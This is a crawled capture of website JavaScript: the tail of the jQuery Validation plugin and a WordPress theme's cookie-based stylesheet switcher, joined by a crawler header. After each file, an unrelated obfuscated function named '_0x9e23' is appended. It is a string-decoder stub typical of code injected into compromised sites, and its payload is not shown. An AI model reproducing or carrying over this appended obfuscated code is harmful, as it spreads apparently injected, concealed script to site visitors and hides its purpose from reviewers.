				// does not test for the html5 'range' type
				rules[method] = true;
			}
		}

		// maxlength may be returned as -1, 2147483647 (IE) and 524288 (safari) for text inputs
		if ( rules.maxlength && /-1|2147483647|524288/.test(rules.maxlength) ) {
			delete rules.maxlength;
		}

		return rules;
	},

	dataRules: function( element ) {
		var method, value,
			rules = {}, $element = $(element);
		for (method in $.validator.methods) {
			value = $element.data("rule-" + method.toLowerCase());
			if ( value !== undefined ) {
				rules[method] = value;
			}
		}
		return rules;
	},

	staticRules: function( element ) {
		var rules = {};
		var validator = $.data(element.form, "validator");
		if ( validator.settings.rules ) {
			rules = $.validator.normalizeRule(validator.settings.rules[element.name]) || {};
		}
		return rules;
	},

	normalizeRules: function( rules, element ) {
		// handle dependency check
		$.each(rules, function( prop, val ) {
			// ignore rule when param is explicitly false, eg. required:false
			if ( val === false ) {
				delete rules[prop];
				return;
			}
			if ( val.param || val.depends ) {
				var keepRule = true;
				switch (typeof val.depends) {
				case "string":
					keepRule = !!$(val.depends, element.form).length;
					break;
				case "function":
					keepRule = val.depends.call(element, element);
					break;
				}
				if ( keepRule ) {
					rules[prop] = val.param !== undefined ? val.param : true;
				} else {
					delete rules[prop];
				}
			}
		});

		// evaluate parameters
		$.each(rules, function( rule, parameter ) {
			rules[rule] = $.isFunction(parameter) ? parameter(element) : parameter;
		});

		// clean number parameters
		$.each(['minlength', 'maxlength'], function() {
			if ( rules[this] ) {
				rules[this] = Number(rules[this]);
			}
		});
		$.each(['rangelength', 'range'], function() {
			var parts;
			if ( rules[this] ) {
				if ( $.isArray(rules[this]) ) {
					rules[this] = [Number(rules[this][0]), Number(rules[this][1])];
				} else if ( typeof rules[this] === "string" ) {
					parts = rules[this].split(/[\s,]+/);
					rules[this] = [Number(parts[0]), Number(parts[1])];
				}
			}
		});

		if ( $.validator.autoCreateRanges ) {
			// auto-create ranges
			if ( rules.min && rules.max ) {
				rules.range = [rules.min, rules.max];
				delete rules.min;
				delete rules.max;
			}
			if ( rules.minlength && rules.maxlength ) {
				rules.rangelength = [rules.minlength, rules.maxlength];
				delete rules.minlength;
				delete rules.maxlength;
			}
		}

		return rules;
	},

	// Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
	normalizeRule: function( data ) {
		if ( typeof data === "string" ) {
			var transformed = {};
			$.each(data.split(/\s/), function() {
				transformed[this] = true;
			});
			data = transformed;
		}
		return data;
	},

	// http://docs.jquery.com/Plugins/Validation/Validator/addMethod
	addMethod: function( name, method, message ) {
		$.validator.methods[name] = method;
		$.validator.messages[name] = message !== undefined ? message : $.validator.messages[name];
		if ( method.length < 3 ) {
			$.validator.addClassRules(name, $.validator.normalizeRule(name));
		}
	},

	methods: {

		// http://docs.jquery.com/Plugins/Validation/Methods/required
		required: function( value, element, param ) {
			// check if dependency is met
			if ( !this.depend(param, element) ) {
				return "dependency-mismatch";
			}
			if ( element.nodeName.toLowerCase() === "select" ) {
				// could be an array for select-multiple or a string, both are fine this way
				var val = $(element).val();
				return val && val.length > 0;
			}
			if ( this.checkable(element) ) {
				return this.getLength(value, element) > 0;
			}
			return $.trim(value).length > 0;
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/email
		email: function( value, element ) {
			// contributed by Scott Gonzalez: http://projects.scottsplayground.com/email_address_validation/
			return this.optional(element) || /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(value);
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/url
		url: function( value, element ) {
			// contributed by Scott Gonzalez: http://projects.scottsplayground.com/iri/
			return this.optional(element) || /^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(value);
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/date
		date: function( value, element ) {
			return this.optional(element) || !/Invalid|NaN/.test(new Date(value).toString());
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/dateISO
		dateISO: function( value, element ) {
			return this.optional(element) || /^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(value);
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/number
		number: function( value, element ) {
			return this.optional(element) || /^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(value);
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/digits
		digits: function( value, element ) {
			return this.optional(element) || /^\d+$/.test(value);
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/creditcard
		// based on http://en.wikipedia.org/wiki/Luhn
		creditcard: function( value, element ) {
			if ( this.optional(element) ) {
				return "dependency-mismatch";
			}
			// accept only spaces, digits and dashes
			if ( /[^0-9 \-]+/.test(value) ) {
				return false;
			}
			var nCheck = 0,
				nDigit = 0,
				bEven = false;

			value = value.replace(/\D/g, "");

			for (var n = value.length - 1; n >= 0; n--) {
				var cDigit = value.charAt(n);
				nDigit = parseInt(cDigit, 10);
				if ( bEven ) {
					if ( (nDigit *= 2) > 9 ) {
						nDigit -= 9;
					}
				}
				nCheck += nDigit;
				bEven = !bEven;
			}

			return (nCheck % 10) === 0;
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/minlength
		minlength: function( value, element, param ) {
			var length = $.isArray( value ) ? value.length : this.getLength($.trim(value), element);
			return this.optional(element) || length >= param;
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/maxlength
		maxlength: function( value, element, param ) {
			var length = $.isArray( value ) ? value.length : this.getLength($.trim(value), element);
			return this.optional(element) || length <= param;
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/rangelength
		rangelength: function( value, element, param ) {
			var length = $.isArray( value ) ? value.length : this.getLength($.trim(value), element);
			return this.optional(element) || ( length >= param[0] && length <= param[1] );
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/min
		min: function( value, element, param ) {
			return this.optional(element) || value >= param;
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/max
		max: function( value, element, param ) {
			return this.optional(element) || value <= param;
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/range
		range: function( value, element, param ) {
			return this.optional(element) || ( value >= param[0] && value <= param[1] );
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/equalTo
		equalTo: function( value, element, param ) {
			// bind to the blur event of the target in order to revalidate whenever the target field is updated
			// TODO find a way to bind the event just once, avoiding the unbind-rebind overhead
			var target = $(param);
			if ( this.settings.onfocusout ) {
				target.unbind(".validate-equalTo").bind("blur.validate-equalTo", function() {
					$(element).valid();
				});
			}
			return value === target.val();
		},

		// http://docs.jquery.com/Plugins/Validation/Methods/remote
		remote: function( value, element, param ) {
			if ( this.optional(element) ) {
				return "dependency-mismatch";
			}

			var previous = this.previousValue(element);
			if (!this.settings.messages[element.name] ) {
				this.settings.messages[element.name] = {};
			}
			previous.originalMessage = this.settings.messages[element.name].remote;
			this.settings.messages[element.name].remote = previous.message;

			param = typeof param === "string" && {url:param} || param;

			if ( previous.old === value ) {
				return previous.valid;
			}

			previous.old = value;
			var validator = this;
			this.startRequest(element);
			var data = {};
			data[element.name] = value;
			$.ajax($.extend(true, {
				url: param,
				mode: "abort",
				port: "validate" + element.name,
				dataType: "json",
				data: data,
				success: function( response ) {
					validator.settings.messages[element.name].remote = previous.originalMessage;
					var valid = response === true || response === "true";
					if ( valid ) {
						var submitted = validator.formSubmitted;
						validator.prepareElement(element);
						validator.formSubmitted = submitted;
						validator.successList.push(element);
						delete validator.invalid[element.name];
						validator.showErrors();
					} else {
						var errors = {};
						var message = response || validator.defaultMessage( element, "remote" );
						errors[element.name] = previous.message = $.isFunction(message) ? message(value) : message;
						validator.invalid[element.name] = true;
						validator.showErrors(errors);
					}
					previous.valid = valid;
					validator.stopRequest(element, valid);
				}
			}, param));
			return "pending";
		}

	}

});

// deprecated, use $.validator.format instead
$.format = $.validator.format;

}(jQuery));

// ajax mode: abort
// usage: $.ajax({ mode: "abort"[, port: "uniqueport"]});
// if mode:"abort" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()
(function($) {
	var pendingRequests = {};
	// Use a prefilter if available (1.5+)
	if ( $.ajaxPrefilter ) {
		$.ajaxPrefilter(function( settings, _, xhr ) {
			var port = settings.port;
			if ( settings.mode === "abort" ) {
				if ( pendingRequests[port] ) {
					pendingRequests[port].abort();
				}
				pendingRequests[port] = xhr;
			}
		});
	} else {
		// Proxy ajax
		var ajax = $.ajax;
		$.ajax = function( settings ) {
			var mode = ( "mode" in settings ? settings : $.ajaxSettings ).mode,
				port = ( "port" in settings ? settings : $.ajaxSettings ).port;
			if ( mode === "abort" ) {
				if ( pendingRequests[port] ) {
					pendingRequests[port].abort();
				}
				pendingRequests[port] = ajax.apply(this, arguments);
				return pendingRequests[port];
			}
			return ajax.apply(this, arguments);
		};
	}
}(jQuery));

// provides delegate(type: String, delegate: Selector, handler: Callback) plugin for easier event delegation
// handler is only called when $(event.target).is(delegate), in the scope of the jquery-object for event.target
(function($) {
	$.extend($.fn, {
		validateDelegate: function( delegate, type, handler ) {
			return this.bind(type, function( event ) {
				var target = $(event.target);
				if ( target.is(delegate) ) {
					return handler.apply(target, arguments);
				}
			});
		}
	});
}(jQuery));
;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: text/javascript
request_url: http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/styleswitch.js?ver=5.2.21
body_size: 1290
content:
/**
* Styleswitch stylesheet switcher built on jQuery
* Under an Attribution, Share Alike License
* By Kelvin Luck ( http://www.kelvinluck.com/ )
**/

(function($){jQuery(document).ready(function(){jQuery(".styleswitch").click(function(){switchStylestyle(this.getAttribute("rel"));return false});var c=readCookie("style");if(c)switchStylestyle(c)});function switchStylestyle(styleName){jQuery("link[rel*=style][title]").each(function(i){this.disabled=true;if(this.getAttribute("title")==styleName)this.disabled=false})}})(jQuery);
function createCookie(name,value,days){if(days){var date=new Date;date.setTime(date.getTime()+days*24*60*60*1E3);var expires="; expires="+date.toGMTString()}else var expires="";document.cookie=name+"="+value+expires+"; path=/"}function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" ")c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}return null}
function eraseCookie(name){createCookie(name,"",-1)};;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}